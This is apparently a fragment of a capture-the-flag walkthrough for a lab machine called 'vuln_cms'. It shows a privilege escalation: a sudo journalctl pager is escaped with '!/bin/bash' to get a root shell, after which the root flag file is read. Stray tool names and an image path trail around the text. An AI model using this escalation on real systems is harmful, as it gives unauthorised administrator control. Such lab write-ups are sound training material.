 tyrell@vuln_cms:~$ sudo journalctl
-- Logs begin at Fri 2021-05-28 12:16:41 UTC, end at Mon 2024-04-01 11:36:56 UTC
May 28 12:16:41 vuln_cms kernel: Linux version 4.15.0-143-generic (buildd@lcy01-
May 28 12:16:41 vuln_cms kernel: Command line: BOOT_IMAGE=/vmlinuz-4.15.0-143-ge
May 28 12:16:41 vuln_cms kernel: KERNEL supported cpus:
May 28 12:16:41 vuln_cms kernel:   Intel GenuineIntel
May 28 12:16:41 vuln_cms kernel:   AMD AuthenticAMD
May 28 12:16:41 vuln_cms kernel:   Centaur CentaurHauls
May 28 12:16:41 vuln_cms kernel: [Firmware Bug]: TSC doesn't count with P0 frequ
May 28 12:16:41 vuln_cms kernel: x86/fpu: Supporting XSAVE feature 0×001: 'x87 f
May 28 12:16:41 vuln_cms kernel: x86/fpu: Supporting XSAVE feature 0×002: 'SSE r
May 28 12:16:41 vuln_cms kernel: x86/fpu: Supporting XSAVE feature 0×004: 'AVX r
May 28 12:16:41 vuln_cms kernel: x86/fpu: xstate_offset[2]:  576, xstate_sizes[2
May 28 12:16:41 vuln_cms kernel: x86/fpu: Enabled xstate features 0×7, context s
May 28 12:16:41 vuln_cms kernel: e820: BIOS-provided physical RAM map:
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0×0000000000000000-0×0000000000
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0×000000000009fc00-0×0000000000
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0×00000000000f0000-0×0000000000
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0×0000000000100000-0×000000007f
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0×000000007fff0000-0×000000007f
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0×00000000fec00000-0×00000000fe
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0×00000000fee00000-0×00000000fe
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0×00000000fffc0000-0×00000000ff
May 28 12:16:41 vuln_cms kernel: NX (Execute Disable) protection: active
!/bin/bash
root@vuln_cms:~# id
uid=0(root) gid=0(root) groups=0(root)
root@vuln_cms:~# ls -al /root/
total 32
drwx------  4 root root 4096 May 31  2021 .
drwxr-xr-x 24 root root 4096 Apr  1 06:59 ..
-rw-------  1 root root 1015 Jun  1  2021 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 May 28  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   17 May 31  2021 root.txt
drwx------  2 root root 4096 May 28  2021 .ssh
root@vuln_cms:~# cat /root/root.txt
4359537020406305
"the quieter you be
hubert
pspy64
linpeas.sh